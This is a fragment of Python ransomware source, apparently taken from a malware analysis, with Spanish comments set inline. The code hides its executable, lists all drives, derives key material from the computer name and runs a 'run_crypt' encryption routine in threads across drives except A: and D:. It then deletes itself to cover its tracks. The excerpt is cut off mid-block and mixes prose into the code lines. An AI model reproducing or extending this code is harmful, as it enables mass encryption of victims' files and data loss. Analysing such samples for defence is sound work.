 subprocess.check_call(('attrib +H ' + sys.executable).split())
succubus0ehu0 = win32api.GetLogicalDriveStrings()
succubus0ehu0 = succubus0ehu0.split('\x00')[:-1]
if len(sys.argv) < 2:
    print('File Corrupted')
    sys.exit(0)
comp_namae = str(os.environ['COMPUTERNAME'])
computer_id = base64.b64encode(str(comp_namae + '-QUILT').encode('ascii'))
auth_id = 'QUILTERS'
frilename = bytes(sys.argv[1] + 'boomarang' + comp_namae, 'ascii')
print(str(','.join(sys.argv)))
if len(sys.argv) == 3:
    run_crypt(sys.argv[2], frilename) Se llama a run_crypt para una unidad específica pasada como parámetro al ejecutable
    sys.exit(0)
print('ok le ming Tian gen hao')
threads = []
for drive in succubus0ehu0:
    if not 'A:' in drive:
        if 'D:' in drive:
            pass
        else:
            thread = threading.Thread(target=run_crypt, args=(drive, frilename)) Se llama a run_crypt en un nuevo thread para cada una
de las unidades del sistema excepto la A y la D
            thread.start()
            threads.append(thread)
for thread in threads:
    thread.join(timeout=3000)
if 'python' not in sys.executable.lower():
    try:
        os.remove(sys.executable)
        os.remove(sys.argv[0])
    except: